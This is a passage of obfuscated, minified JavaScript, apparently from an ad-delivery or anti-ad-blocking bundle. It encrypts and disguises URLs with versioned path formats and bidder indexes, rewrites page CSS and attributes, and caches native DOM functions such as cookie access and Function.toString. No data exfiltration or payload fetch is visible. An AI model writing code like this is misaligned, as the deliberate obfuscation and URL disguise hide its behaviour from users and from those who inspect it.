yI(0xfcd)===G[yI(0xcc7)]?(P=N=>(0x0,X['_'])(N)?(0x0,X['ks'])(N):N,L=N=>(0x0,D['EW'])(N)?(0x0,D['sH'])(N)[yI(0x7f5)]:N,j=N=>(0x0,X['_'])(N[yI(0x34d)](0x5))?yI(0x8bc)+(0x0,X['ks'])(N[yI(0x34d)](0x5)[yI(0x52d)]()):N,w=N=>N[yI(0x80f)](yI(0xf0d))&&(0x0,X['_'])(N[yI(0x34d)](0x3))?(0x0,X['ks'])(N[yI(0x34d)](0x3)):N):yI(0x996)===G[yI(0xcc7)]&&(P=N=>N,L=N=>{const yV=yI;try{return new URL(N,G[yV(0x29f)])[yV(0x885)];}catch(R){return N;}},j=N=>N,w=N=>N);const M=[],T=(0x0,k['qg'])(Z,{'context':v});return(0x0,k['GG'])(T,{'enter'(N){const yU=yI;var R,c0,c1,c2,c3,c4,c5;M[yU(0xb0b)](N);const c6=M[yU(0xfb6)]>=0x3&&yU(0xc23)===M[M[yU(0xfb6)]-0x3][yU(0xeaa)];if(yU(0xb67)===N[yU(0x834)])N[yU(0xeaa)]=P(N[yU(0xeaa)]);else{if(yU(0xeb2)===N[yU(0x834)])N[yU(0xeaa)]=P(N[yU(0xeaa)]);else{if(yU(0xfdb)===N[yU(0x834)]&&yU(0x82e)===N[yU(0xeaa)][yU(0x834)]&&N[yU(0xeaa)][yU(0xeaa)][yU(0x80f)](yU(0x8bc)))N[yU(0xeaa)][yU(0xeaa)]=j(N[yU(0xeaa)][yU(0xeaa)]);else{if(yU(0xfdb)!==N[yU(0x834)]||yU(0x82e)!==N[yU(0xeaa)][yU(0x834)]||'id'!==N[yU(0xeaa)][yU(0xeaa)]&&yU(0xb41)!==N[yU(0xeaa)][yU(0xeaa)]&&yU(0xf97)!==N[yU(0xeaa)][yU(0xeaa)]||yU(0xfa8)!==(null===(R=N[yU(0x232)])||void 0x0===R?void 0x0:R[yU(0x834)])){if(yU(0xfdb)!==N[yU(0x834)]||yU(0x82e)!==N[yU(0xeaa)][yU(0x834)]||yU(0xabd)!==N[yU(0xeaa)][yU(0xeaa)]&&yU(0x2ac)!==N[yU(0xeaa)][yU(0xeaa)]||yU(0xfa8)!==(null===(c0=N[yU(0x232)])||void 0x0===c0?void 0x0:c0[yU(0x834)])){if(yU(0xfdb)===N[yU(0x834)]&&yU(0x82e)===N[yU(0xeaa)][yU(0x834)]&&yU(0x17b)===N[yU(0xeaa)][yU(0xeaa)]&&yU(0xfa8)===(null===(c1=N[yU(0x232)])||void 0x0===c1?void 0x0:c1[yU(0x834)])&&(N[yU(0x232)][yU(0x232)][yU(0x51c)](yU(0xabd))||N[yU(0x232)][yU(0x232)][yU(0x51c)](yU(0x2ac)))){if(yU(0x6f9)===G[yU(0xcc7)]){const c7=(0x0,E['e'])(N[yU(0x232)][yU(0x232)]);c7!==N[yU(0x232)][yU(0x232)]&&(N[yU(0x232)][yU(0x232)]=N[yU(0x232)][yU(0x232)]+',\x20'+c7);}else{if(yU(0xfcd)===G[yU(0xcc7)]){const c8=(0x0,E['H'])(N[yU(0x232)][yU(0x232)]);c8!==N[yU(0x232)][yU(0x232)]&&(N[yU(0x232)][yU(0x232)]=c8);}}}else{if(yU(0xfdb)===N[yU(0x834)]&&yU(0x82e)===N[yU(0xeaa)][yU(0x834)]&&yU(0x384)===N[yU(0xeaa)][yU(0xeaa)]&&yU(0xfa8)===(null===(c2=N[yU(0x232)])||void 0x0===c2?void 0x0:c2[yU(0x834)]))yU(0x6f9)===G[yU(0xcc7)]?N[yU(0x232)][yU(0x232)]=F(N[yU(0xd68)],N[yU(0x232)][yU(0x232)],P):N[yU(0x232)][yU(0x232)]=P(N[yU(0x232)][yU(0x232)]);else{if(yU(0xfdb)===N[yU(0x834)]&&yU(0x82e)===N[yU(0xeaa)][yU(0x834)]&&'id'===N[yU(0xeaa)][yU(0xeaa)]&&yU(0x82e)===(null===(c3=N[yU(0x232)])||void 0x0===c3?void 0x0:c3[yU(0x834)]))yU(0x6f9)===G[yU(0xcc7)]?N[yU(0x232)][yU(0xeaa)]=F(N[yU(0xd68)],N[yU(0x232)][yU(0xeaa)],P):N[yU(0x232)][yU(0xeaa)]=P(N[yU(0x232)][yU(0xeaa)]);else{if(yU(0xfdb)===N[yU(0x834)]&&yU(0x82e)===N[yU(0xeaa)][yU(0x834)]&&yU(0x425)===N[yU(0xeaa)][yU(0xeaa)]&&yU(0x82e)===(null===(c4=N[yU(0x232)])||void 0x0===c4?void 0x0:c4[yU(0x834)]))G[yU(0xcc7)],N[yU(0xeaa)][yU(0xeaa)]=P(N[yU(0xeaa)][yU(0xeaa)]);else{if(yU(0xfdb)===N[yU(0x834)]&&yU(0x82e)===N[yU(0xeaa)][yU(0x834)]&&yU(0xcd)===N[yU(0xeaa)][yU(0xeaa)]&&yU(0xfa8)===(null===(c5=N[yU(0x232)])||void 0x0===c5?void 0x0:c5[yU(0x834)]))yU(0x6f9)===G[yU(0xcc7)]?N[yU(0x232)][yU(0x232)]=F(N[yU(0xd68)],N[yU(0x232)][yU(0x232)],P):N[yU(0x232)][yU(0x232)]=P(N[yU(0x232)][yU(0x232)]);else{if(c6&&yU(0xfa8)===N[yU(0x834)])N[yU(0x232)]=L(N[yU(0x232)],D['MN'][yU(0x56c)]);else{if(yU(0x522)===N[yU(0x834)])N[yU(0x232)]=L(N[yU(0x232)],c6?D['MN'][yU(0x56c)]:D['MN'][yU(0x522)]);else{if(yU(0x977)===N[yU(0x834)])N[yU(0x587)][yU(0x60c)][yU(0x891)](c9=>{const yx=yU;yx(0x181)===c9[yx(0x834)]&&/^\s*[a-zA-Z-#. 0-9_\\]+\s*\{/[yx(0x368)](c9[yx(0x232)])&&(c9[yx(0x232)]=Y({...G,'stylesheet':c9[yx(0x232)],'context':yx(0xe5c)}));});else{if(yU(0x181)===N[yU(0x834)]&&N[yU(0x232)][yU(0xae7)]()[yU(0x80f)](yU(0xa9a))&&N[yU(0x232)][yU(0xae7)]()[yU(0x193)](')')){const c9=N[yU(0x232)][yU(0xae7)]()[yU(0x34d)](0x4,-0x1)[yU(0xae7)](),cc=c9[yU(0x107)](/^'(.*)'$/),ch=c9[yU(0x107)](/^"(.*)"$/);let cB='';cB=cc?'\x27'[yU(0xbc8)](L(cc[0x1],D['MN'][yU(0x522)]),'\x27'):ch?'\x22'[yU(0xbc8)](L(ch[0x1],D['MN'][yU(0x522)]),'\x22'):L(c9,D['MN'][yU(0x522)]),N[yU(0x232)]=N[yU(0x232)][yU(0x94a)](c9,cB);}else yU(0x53c)===N[yU(0x834)]&&(N[yU(0xeaa)]=w(N[yU(0xeaa)]));}}}}}}}}}else yU(0x6f9)===G[yU(0xcc7)]?N[yU(0x232)][yU(0x232)]=yU(0xbb2)+N[yU(0x232)][yU(0x232)]:N[yU(0x232)][yU(0x232)]=N[yU(0x232)][yU(0x232)][yU(0x80f)](yU(0xbb2))?N[yU(0x232)][yU(0x232)][yU(0x34d)](0x3):N[yU(0x232)][yU(0x232)];}else yU(0x6f9)===G[yU(0xcc7)]?N[yU(0x232)][yU(0x232)]=F(N[yU(0xd68)],N[yU(0x232)][yU(0x232)],P):N[yU(0x232)][yU(0x232)]=P(N[yU(0x232)][yU(0x232)]);}}}},'leave'(N){const yO=yI;M[yO(0xf17)]();}}),(0x0,k['cM'])(T);}},0x13a3:(W,q,k)=>{'use strict';const yu=a3h;k['d'](q,{'_':()=>G,'ks':()=>Y,'md':()=>F,'xE':()=>O,'z1':()=>I,'zp':()=>x});var D=k(0x941),X=k(0x9ea),K=k(0xe37);const E=yu(0x22c)==typeof window,J=yu(0x63e),z=yu(0x76d),I=z,V=new Map(),U=new Map();function x(v,P){const yg=yu;let L=arguments[yg(0xfb6)]>0x2&&void 0x0!==arguments[0x2]?arguments[0x2]:0x2;return F(v=encodeURIComponent(v),P,L);}function O(v){return decodeURIComponent(Y(v));}function F(v,P){const yF=yu;var L;let j=arguments[yF(0xfb6)]>0x2&&void 0x0!==arguments[0x2]?arguments[0x2]:0x2;if(!v)return v;if(G(v))return v;if(!E){const M=V[yF(0xe7c)](v);if(M)return M;}P=null!==(L=P)&&void 0x0!==L?L:(0x0,K['x'])();const w=(0x2===j?z:J)+D['A'][yF(0x245)](v,P);return E||(V[yF(0x573)](v,w),U[yF(0x573)](w,v)),w;}function Y(v){const yY=yu;if(!v)throw new Error(yY(0x203));const P=Z(v);if(!E){const w=U[yY(0xe7c)](v);if(w)return w;}const L=v[yY(0x34d)](0x2===P?z[yY(0xfb6)]:J[yY(0xfb6)]),j=D['A'][yY(0x80e)](L);return E||(U[yY(0x573)](v,j),V[yY(0x573)](j,v)),j;}function G(v){if(!v)return!0x1;try{return Z(v),!0x0;}catch(P){return!0x1;}}function Z(v){const yG=yu;if(!v)throw new Error(yG(0x728));if(v[yG(0x80f)](J))return 0x1;if(v[yG(0x80f)](z)){if(v[yG(0xfb6)]<z[yG(0xfb6)]+0x4)throw new Error(yG(0x67e)[yG(0xbc8)](v));const P=v[yG(0x34d)](z[yG(0xfb6)],z[yG(0xfb6)]+0x4);if((0x0,X['i7'])(P))return 0x2;throw new Error(yG(0xfdf)[yG(0xbc8)](v));}throw new Error(yG(0x3a4)[yG(0xbc8)](v));}},0xe37:(W,f,q)=>{'use strict';let y;function k(D){y=D;}function l(){return y;}q['d'](f,{'x':()=>l,'z':()=>k});},0x81:(q,D,X)=>{'use strict';const ya=a3h;X['d'](D,{'EW':()=>cf,'GX':()=>ck,'Gy':()=>ch,'MN':()=>c3,'Ph':()=>H,'Wq':()=>cB,'Xz':()=>cy,'ep':()=>Q,'g3':()=>R,'ht':()=>c1,'lv':()=>j,'qF':()=>c0,'rI':()=>c7,'sH':()=>cW});var K=X(0x2c0),J=X(0x941),z=X(0x9ea),V=X(0x2197),O=X(0xe37),F=X(0x1fa9),Y=X(0x12e6),G=X(0x120e),Z=X(0x23be);const j=ya(0x3cb),Q=ya(0xd7f),H=ya(0xe77),R=ya(0xf32),c0=ya(0xea4),c1=[j,Q,H,R,c0],c2=(0x0,Z['t'])(V['A'][ya(0x91e)]);let c3=function(cD){const yZ=ya;return cD[yZ(0x522)]=yZ(0xe15),cD[yZ(0x3f9)]=yZ(0x294),cD[yZ(0x56c)]=yZ(0x434),cD[yZ(0x227)]=yZ(0xdf7),cD[yZ(0xf89)]='m',cD[yZ(0xda6)]='n',cD;}({});function c4(cD){const yv=ya;return Array[yv(0xcf1)](cD[yv(0x1d2)][yv(0x1da)]())[yv(0x3ff)](cX=>yv(0x44c)!=cX)[yv(0xfb6)]>0x0;}const c5=new Uint32Array(0x100);for(let cD=0x0;cD<0x100;cD++){let cX=cD;for(let cm=0x0;cm<0x8;cm++)cX=0x1&cX?0xedb88320^cX>>>0x1:cX>>>0x1;c5[cD]=cX;}function c6(cK){const yP=ya;let cn=-0x1;for(let cE=0x0;cE<cK[yP(0xfb6)];cE++)cn=cn>>>0x8^c5[0xff&(cn^cK[yP(0x441)](cE))];return~cn>>>0x0;}function c7(cK){const yL=ya;return cK[yL(0x298)]('.')[yL(0x3ff)](cn=>''!==cn)[yL(0xe3c)]()[yL(0x3db)](cn=>c6(cn)%0x3e8)[yL(0x730)]('/');}const c8=ya(0x342),c9=ya(0x138),cc=ya(0xf2b);function ch(cK){const yp=ya;return yp(0x920)===cK[yp(0x91e)]||yp(0x75b)===cK[yp(0x91e)];}function cB(cK){const yj=ya,{url:cn,kind:cE=c3[yj(0x522)],baseUrl:cJ,key:cz=null,protectUrlContext:ce}=cK;let {endpoint:cI}=cK;if(!cn)return'';if('#'===cn)return cn;if(yj(0x10f)==typeof cn&&cn[yj(0x51c)]('@')&&/^[\w.-]+@[\w.-]+\.[a-zA-Z]{2,}$/[yj(0x368)](cn))return cn;let co=cy(cn,cJ);if(yj(0xe61)!==co[yj(0x466)]&&yj(0x306)!==co[yj(0x466)])return co[yj(0x885)];if(yj(0x2fc)===co[yj(0x7a0)])return co[yj(0x885)];if(yj(0x56e)===co[yj(0x7a0)])return co[yj(0x885)];if(/^\/_game-files(?:\/|$)/[yj(0x368)](co[yj(0x24d)])&&(yj(0x716)===co[yj(0x7a0)]||co[yj(0x7a0)][yj(0x193)](yj(0x7f8))||yj(0x92c)===co[yj(0x7a0)]||co[yj(0x7a0)][yj(0x193)](yj(0x3d2))))return co[yj(0x885)];if(cf(co)){const {originalUrl:cZ,kind:cv}=cW(co);return cv!==cE||c4(co)?cB({...cK,'url':cZ}):co[yj(0x885)];}let cV=(0x0,Y['Vq'])(cI);var cU,cx;(-0x1!==cV||(0x0,Y['az'])(cK[yj(0x460)],cI))&&(cV=null!==(cU=null===(cx=cK[yj(0x7b1)])||void 0x0===cx?void 0x0:cx[yj(0xa1c)])&&void 0x0!==cU?cU:c6(cK[yj(0x460)][yj(0xc7f)]+co[yj(0xc3a)])%Y['ch'],cI=(0x0,Y['XV'])(cI,cV));const cO=-0x1===cV?(0x0,Y['aV'])(cI)+co[yj(0x24d)]:(0x0,Y['XV'])(cI,0x0)+co[yj(0x24d)];co[yj(0xc3a)]===cI&&yj(0xcd4)===co[yj(0x24d)]&&(co=new URL(cO));const cu=-0x1===cV?(0x0,Y['aV'])(cI)+co[yj(0x24d)]:(0x0,Y['XV'])(cI,0x0)+co[yj(0x24d)];co[yj(0xc3a)]===cI&&yj(0x679)===co[yj(0x24d)]&&(co=new URL(cu));const cg=-0x1===cV?(0x0,Y['aV'])(cI)+co[yj(0x24d)]:(0x0,Y['XV'])(cI,0x0)+co[yj(0x24d)];co[yj(0xc3a)]===cI&&yj(0x71c)===co[yj(0x24d)]&&(co=new URL(cg)),cE===c3[yj(0x3f9)]&&co[yj(0x885)][yj(0x80f)](yj(0xfba))&&(co[yj(0x466)]=yj(0x306));const cF=cE[yj(0xd2f)](0x0);[yj(0xf7a),yj(0x7d6),yj(0x7b3),cO,cu,cg][yj(0xd40)](cP=>cP===co[yj(0x885)])&&(cI=-0x1===cV?(0x0,Y['aV'])(cI):(0x0,Y['XV'])(cI,0x0));let cY=co[yj(0x874)];cY[yj(0x80f)]('?')&&(cY=cY[yj(0x300)](0x1)),cY&&(co[yj(0x874)]=encodeURIComponent(cY)+'='+c9),ch(ce)&&(cK[yj(0x7b1)]={...cK[yj(0x7b1)],'configIndex':ce[yj(0xf01)]}),cK[yj(0x7b1)]&&co[yj(0x1d2)][yj(0x573)](cc,JSON[yj(0xb33)](cK[yj(0x7b1)]));const cG=co[yj(0x4c2)];let ca;if(co[yj(0x4c2)]='','v7'===ce[yj(0x91e)]||'v8'===ce[yj(0x91e)]){let cP,cL;void 0x0===ce[yj(0x9e5)]&&ce[yj(0xcc5)]?(co[yj(0x1d2)][yj(0x573)](c8,yj(0x19d)),cL=Math[yj(0xd56)](G['xm'][yj(0xfb6)]*Math[yj(0x26e)]())[yj(0x474)](),cP=''[yj(0xbc8)](Math[yj(0xd56)](0x3e8*Math[yj(0x26e)]()),'/')[yj(0xbc8)](Math[yj(0xd56)](0x3e8*Math[yj(0x26e)]()),'/')[yj(0xbc8)](Math[yj(0xd56)](0x3e8*Math[yj(0x26e)]()))):(cL=(0x0,G['Y_'])(ce[yj(0x9e5)])[yj(0x474)](),cP=c7(co[yj(0x7a0)]));const cp=J['A'][yj(0x245)](co[yj(0x885)],null!=cz?cz:(0x0,O['x'])());if('v7'===ce[yj(0x91e)])ca=[cI,j,ce[yj(0xc7f)],cL,cP,cF,cp];else{if('v8'!==ce[yj(0x91e)])throw new Error(yj(0x73b)[yj(0xbc8)](ce));ca=[cI,Q,ce[yj(0xc7f)],cL,cP,cF,cp];}}else{if(yj(0x920)===ce[yj(0x91e)]){const cj=c7(co[yj(0x7a0)]),cw=J['A'][yj(0x245)](co[yj(0x885)],null!=cz?cz:(0x0,O['x'])());ca=[cI,H,ce[yj(0xc7f)],cj,cF,cw];}else{if(yj(0x75b)===ce[yj(0x91e)]){const cM=c7(co[yj(0x7a0)]),cT=J['A'][yj(0x245)](co[yj(0x885)],null!=cz?cz:(0x0,O['x'])());ca=[cI,R,ce[yj(0xc7f)],cM,cF,cT];}else{if(yj(0x57f)!==ce[yj(0x91e)])throw new Error(yj(0x73b)[yj(0xbc8)](ce));{const cQ=c7(co[yj(0x7a0)]),cA=J['A'][yj(0x245)](co[yj(0x885)],null!=cz?cz:(0x0,O['x'])());ca=[cI,c0,ce[yj(0xc7f)],cQ,cF,cA];}}}}return''[yj(0xbc8)](ca[yj(0x730)]('/'))[yj(0xbc8)](function(cs,cH){const yM=yj;return function(ct){const yw=a3h;return yw(0xbe5)===ct[yw(0x24d)]||yw(0xf1c)===ct[yw(0x24d)]||yw(0xf6a)===ct[yw(0x24d)]||!!/https?:\/\/io1\.innorame\.com\/imp\/.+\.iframe/g[yw(0x368)](ct[yw(0x885)])||!(yw(0xe6d)!==ct[yw(0x7a0)]&&yw(0x13c)!==ct[yw(0x7a0)]&&yw(0x282)!==ct[yw(0x7a0)]&&yw(0xaa5)!==ct[yw(0x7a0)]&&yw(0x804)!==ct[yw(0x7a0)]||!ct[yw(0x24d)][yw(0x80f)](yw(0x952))&&!ct[yw(0x24d)][yw(0x80f)](yw(0xa4a)))||yw(0x451)===cH&&yw(0xe37)===ct[yw(0x7a0)]&&yw(0xdee)===ct[yw(0x24d)]||yw(0xa52)===ct[yw(0x7a0)]&&yw(0x976)===ct[yw(0x24d)]||yw(0xf24)===ct[yw(0x7a0)]&&yw(0xec9)===ct[yw(0x24d)]||yw(0xa12)===ct[yw(0x7a0)]&&yw(0xea0)===ct[yw(0x24d)];}(cs)?yM(0x696)[yM(0xbc8)](F['A'][yM(0x68c)]()):function(ct){const yT=yM;return yT(0x679)===ct[yT(0x24d)];}(cs)?yM(0xb16)[yM(0xbc8)](c2):'';}(co,yj(0x9e5)in ce?ce[yj(0x9e5)]:void 0x0))+cG;}function ci(cK){const yQ=ya;return c3[yQ(0x522)][yQ(0x51c)](cK)?c3[yQ(0x522)]:c3[yQ(0x3f9)][yQ(0x51c)](cK)?c3[yQ(0x3f9)]:c3[yQ(0x56c)][yQ(0x51c)](cK)?c3[yQ(0x56c)]:c3[yQ(0x227)][yQ(0x51c)](cK)?c3[yQ(0x227)]:c3[yQ(0xf89)][yQ(0x51c)](cK)?c3[yQ(0xf89)]:c3[yQ(0xda6)][yQ(0x51c)](cK)?c3[yQ(0xda6)]:null;}function cW(cK){const yA=ya;if(!cK)throw new Error(yA(0xd16));const cn=(cK=cy(cK))[yA(0x24d)][yA(0x298)]('/');let cE;const cJ=cn[0x1];let cz,ce,cI;if(cJ===j){if(cn[yA(0xfb6)]<0x7)throw new Error(yA(0x12f)[yA(0xbc8)](cK));const cx=cl(cn[cn[yA(0xfb6)]-0x1]);ce=cx[yA(0x7f5)],cI=cx[yA(0x7b1)],cz={'version':'v7','originalHostname':cn[0x2],...cx[yA(0xcc5)]?{'randomize':cx[yA(0xcc5)],'bidder':void 0x0}:{'bidder':G['xm'][parseInt(cn[0x3])]}},cE=ci(cn[cn[yA(0xfb6)]-0x2]);}else{if(cJ===Q){if(cn[yA(0xfb6)]<0x7)throw new Error(yA(0x12f)[yA(0xbc8)](cK));const cO=cl(cn[cn[yA(0xfb6)]-0x1]);ce=cO[yA(0x7f5)],cI=cO[yA(0x7b1)],cz={'version':'v8','originalHostname':cn[0x2],...cO[yA(0xcc5)]?{'randomize':cO[yA(0xcc5)],'bidder':void 0x0}:{'bidder':G['xm'][parseInt(cn[0x3])]}},cE=ci(cn[cn[yA(0xfb6)]-0x2]);}else{if(cJ===H){var co;if(cn[yA(0xfb6)]<0x6)throw new Error(yA(0x12f)[yA(0xbc8)](cK));const cu=cl(cn[cn[yA(0xfb6)]-0x1]);ce=cu[yA(0x7f5)],cz={'version':yA(0x920),'originalHostname':cn[0x2],'configIndex':0x0},null!==(co=cu[yA(0x7b1)])&&void 0x0!==co&&co[yA(0xf01)]&&(cz[yA(0xf01)]=cu[yA(0x7b1)][yA(0xf01)],delete cu[yA(0x7b1)][yA(0xf01)]),cI=cu[yA(0x7b1)],cE=ci(cn[cn[yA(0xfb6)]-0x2]);}else{if(cJ===R){var cV;if(cn[yA(0xfb6)]<0x6)throw new Error(yA(0x12f)[yA(0xbc8)](cK));const cg=cl(cn[cn[yA(0xfb6)]-0x1]);ce=cg[yA(0x7f5)],cI=cg[yA(0x7b1)],cz={'version':yA(0x75b),'originalHostname':cn[0x2],'configIndex':0x0},null!==(cV=cg[yA(0x7b1)])&&void 0x0!==cV&&cV[yA(0xf01)]&&(cz[yA(0xf01)]=cg[yA(0x7b1)][yA(0xf01)],delete cg[yA(0x7b1)][yA(0xf01)]),cI=cg[yA(0x7b1)],cE=ci(cn[cn[yA(0xfb6)]-0x2]);}else{if(cJ!==c0)throw new Error(yA(0xee0)[yA(0xbc8)](cK));{const cF=function(cG){const ys=yA;try{const [,,ca,,cZ]=cG[ys(0x24d)][ys(0x298)]('/',0x5),cv=new URL(atob(cZ));if(ys(0x306)!==cv[ys(0x466)])return;return cv[ys(0x4c2)]=cG[ys(0x4c2)],{'hostname':ca,'originalUrl':cv};}catch(cP){return;}}(cK);if(cF)return{'protectUrlContext':{'version':yA(0x57f),'originalHostname':cF[yA(0x7a0)],'isMainFrame':!0x0},'originalUrl':cF[yA(0x7f5)][yA(0x885)],'kind':c3[yA(0x3f9)]};if(cn[yA(0xfb6)]<0x6)throw new Error(yA(0x12f)[yA(0xbc8)](cK));const cY=cl(cn[cn[yA(0xfb6)]-0x1]);ce=cY[yA(0x7f5)],cI=cY[yA(0x7b1)],cz={'version':yA(0x57f),'originalHostname':cn[0x2],'isMainFrame':!0x1},cE=ci(cn[cn[yA(0xfb6)]-0x2]);}}}}}if(!cE)throw new Error(yA(0x735)[yA(0xbc8)](cK));if(c4(cK)){cK[yA(0x1d2)][yA(0x6d2)](yA(0x44c));for(const [cG,ca]of Array[yA(0xcf1)](cK[yA(0x1d2)][yA(0x499)]()))ce[yA(0x1d2)][yA(0x573)](cG,ca);}const cU=[];for(const [cZ,cv]of ce[yA(0x1d2)][yA(0x499)]())cv===c9?cU[yA(0xb0b)](cZ):cU[yA(0xb0b)](cZ+'='+cv);return ce[yA(0x874)]=cU[yA(0x730)]('&'),{'protectUrlContext':cz,'kind':cE,'originalUrl':ce[yA(0x885)]+cK[yA(0x4c2)],'extra':cI};}function cf(cK){const yH=ya;var cn;if(!cK)return!0x1;const cE=cy(cK);if(!c1[yH(0x908)](cI=>cE[yH(0x24d)][yH(0x80f)]('/'[yH(0xbc8)](cI,'/'))))return!0x1;const cJ=cE[yH(0x24d)][yH(0x298)]('/'),cz=cJ[0x1];if([j,Q][yH(0x51c)](cz)){if(cJ[yH(0xfb6)]<0x7)return!0x1;}else{if(cz===H){if(cJ[yH(0xfb6)]<0x6)return!0x1;}else{if(cz===c0){if('_m'===cJ[0x3])return!0x0;if(cJ[yH(0xfb6)]<0x6)return!0x1;}}}const ce=null===(cn=cJ[cJ[yH(0xfb6)]-0x1])||void 0x0===cn?void 0x0:cn[yH(0x34d)](0x0,0x4);return!!ce&&void 0x0!==(0x0,z['i7'])(ce);}const cq=ya(0x22c)==typeof window;function cy(cK,cn){const yt=ya;return cK instanceof URL?cK:yt(0x10f)==typeof cK&&[yt(0x353),yt(0xe03),yt(0x304),yt(0xaa3),yt(0x6cb),yt(0x37e),yt(0xe05)][yt(0x908)](cE=>cK[yt(0x80f)](cE))?new URL(cK):yt(0x10f)==typeof cK&&cq?new URL(cK,cn):yt(0x10f)!=typeof cK||cq?cy(cK[yt(0x474)]()):cK[yt(0x80f)](yt(0x331))||cK[yt(0x80f)](yt(0x70b))?new URL(cK):(cf(cn=cn||K['A'][yt(0xe7c)](window)[yt(0xc08)][yt(0xe7c)][yt(0x149)](window[yt(0x675)]))&&(cn=cW(cn)[yt(0x7f5)]),new URL(cK,cn));}function ck(cK,cn){const yC=ya;try{return cy(cK,cn);}catch(cE){return void console[yC(0x366)](yC(0x14c),cK);}}function cl(cK){const yd=ya,cn=new URL(J['A'][yd(0x80e)](cK)),cE=yd(0x19d)===cn[yd(0x1d2)][yd(0xe7c)](c8);cn[yd(0x1d2)][yd(0x6d2)](c8);const cJ=cn[yd(0x1d2)][yd(0xe7c)](cc);let cz;if(cJ){try{cz=JSON[yd(0x3da)](cJ);}catch(ce){}cn[yd(0x1d2)][yd(0x6d2)](cc);}return{'randomize':cE,'originalUrl':cn,'extra':cz};}},0x23be:(W,f,q)=>{'use strict';q['d'](f,{'t':()=>y});const y=k=>{const yS=a3h;let l=0x0;for(let D=0x0,X=k[yS(0xfb6)];D<X;D++)l=(l<<0x5)-l+k[yS(0x441)](D),l|=0x0;return l;};},0x2c0:(W,f,q)=>{'use strict';const yN=a3h;q['d'](f,{'A':()=>X});var y=q(0x313);const k=yN(0x22c)==typeof window,D={},X={'get'(){const yR=yN;let z=arguments[yR(0xfb6)]>0x0&&void 0x0!==arguments[0x0]?arguments[0x0]:null;if(k)return D[yR(0xef7)]||(D[yR(0xef7)]=m(null)),D[yR(0xef7)];{z||(z=window);const I=y['A'][yR(0x943)](z);return D[I]||(D[I]=m(z)),D[I];}},'collect'(){const yb=yN;let z=arguments[yb(0xfb6)]>0x0&&void 0x0!==arguments[0x0]?arguments[0x0]:window;const I=y['A'][yb(0x943)](z);D[I]||(D[I]=m(z));}},m=z=>({'CSSStyleDeclaration_cssText':E(z,yN(0x1e4),yN(0x820)),'CSSStyleDeclaration_getPropertyValue':J(z,yN(0x1e4),yN(0xf37)),'CSSStyleDeclaration_setProperty':J(z,yN(0x1e4),yN(0xef)),'CSSStyleSheet_insertRule':J(z,yN(0x187),yN(0xb01)),'CSSStyleSheet_replaceSync':J(z,yN(0x187),yN(0xc18)),'DocumentFragment_getElementById':J(z,yN(0x119),yN(0xbd5)),'DocumentFragment_querySelector':J(z,yN(0x119),yN(0xda3)),'DocumentFragment_querySelectorAll':J(z,yN(0x119),yN(0xccd)),'Document_cookie':E(z,yN(0x8ad),yN(0x1a7)),'Document_createElement':J(z,yN(0x8ad),yN(0x5d1)),'Document_getElementById':J(z,yN(0x8ad),yN(0xbd5)),'document_getElementById':J(z,yN(0x675),yN(0xbd5)),'Document_getElementsByTagName':J(z,yN(0x8ad),yN(0x56f)),'Document_querySelector':J(z,yN(0x8ad),yN(0xda3)),'Document_querySelectorAll':J(z,yN(0x8ad),yN(0xccd)),'Document_getElementsByClassName':J(z,yN(0x8ad),yN(0xdc7)),'Document_write':J(z,yN(0x8ad),yN(0x617)),'Document_writeln':J(z,yN(0x8ad),yN(0xfe)),'Document_referrer':E(z,yN(0x8ad),yN(0x84e)),'Document_URL':E(z,yN(0x8ad),yN(0x6ef)),'DOMParser_parseFromString':J(z,yN(0xd3e),yN(0x6c8)),'Element_ariaLabel':E(z,yN(0x4b6),yN(0xa85)),'Element_attributes':E(z,yN(0x4b6),yN(0x20a)),'Element_classList':E(z,yN(0x4b6),yN(0x61a)),'Element_className':E(z,yN(0x4b6),yN(0x68c)),'Element_closest':J(z,yN(0x4b6),yN(0xd2d)),'Element_getAttribute':J(z,yN(0x4b6),yN(0xc86)),'Element_getBoundingClientRect':J(z,yN(0x4b6),yN(0x789)),'Element_getElementsByClassName':J(z,yN(0x4b6),yN(0xdc7)),'Element_hasAttribute':J(z,yN(0x4b6),yN(0xd15)),'Element_id':E(z,yN(0x4b6),'id'),'Element_tagName':E(z,yN(0x4b6),yN(0x1ef)),'Element_innerHTML':E(z,yN(0x4b6),yN(0x162)),'Element_outerHTML':E(z,yN(0x4b6),yN(0xa83)),'Element_insertAdjacentElement':J(z,yN(0x4b6),yN(0x93b)),'Element_insertAdjacentHTML':J(z,yN(0x4b6),yN(0xeb8)),'Element_querySelector':J(z,yN(0x4b6),yN(0xda3)),'Element_querySelectorAll':J(z,yN(0x4b6),yN(0xccd)),'Element_removeAttribute':J(z,yN(0x4b6),yN(0xb32)),'Element_setAttribute':J(z,yN(0x4b6),yN(0xbdc)),'Element_setAttributeNS':J(z,yN(0x4b6),yN(0xea6)),'Element_setHTMLUnsafe':J(z,yN(0x4b6),yN(0x58b)),'Element_matches':J(z,yN(0x4b6),yN(0xa3d)),'Event_stopPropagation':J(z,yN(0xc82),yN(0xd18)),'Event_stopImmediatePropagation':J(z,yN(0xc82),yN(0xa82)),'EventTarget_addEventListener':J(z,yN(0x794),yN(0x843)),'EventTarget_removeEventListener':J(z,yN(0x794),yN(0x275)),'Function_toString':J(z,yN(0x88b),yN(0x474)),'HTMLAnchorElement_attributionSrc':E(z,yN(0xc6c),yN(0xe7f)),'HTMLAnchorElement_href':E(z,yN(0xc6c),yN(0x885)),'HTMLAnchorElement_protocol':E(z,yN(0xc6c),yN(0x466)),'HTMLAnchorElement_hostname':E(z,yN(0xc6c),yN(0x7a0)),'HTMLAnchorElement_port':E(z,yN(0xc6c),yN(0x919)),'HTMLAnchorElement_pathname':E(z,yN(0xc6c),yN(0x24d)),'HTMLAnchorElement_hash':E(z,yN(0xc6c),yN(0x4c2)),'HTMLAnchorElement_host':E(z,yN(0xc6c),yN(0x7bb)),'HTMLAnchorElement_origin':E(z,yN(0xc6c),yN(0xc3a)),'HTMLAnchorElement_ping':E(z,yN(0xc6c),yN(0x948)),'HTMLAnchorElement_search':E(z,yN(0xc6c),yN(0x874)),'HTMLAnchorElement_target':E(z,yN(0xc6c),yN(0xa0e)),'HTMLElement_dataset':E(z,yN(0x246),yN(0x60b)),'HTMLElement_innerText':E(z,yN(0x246),yN(0xb5b)),'HTMLElement_title':E(z,yN(0x246),yN(0x258)),'HTMLElement_style':E(z,yN(0x246),yN(0x17b)),'HTMLFormElement_action':E(z,yN(0x528),yN(0x4e8)),'HTMLFormElement_target':E(z,yN(0x528),yN(0xa0e)),'HTMLIFrameElement_conten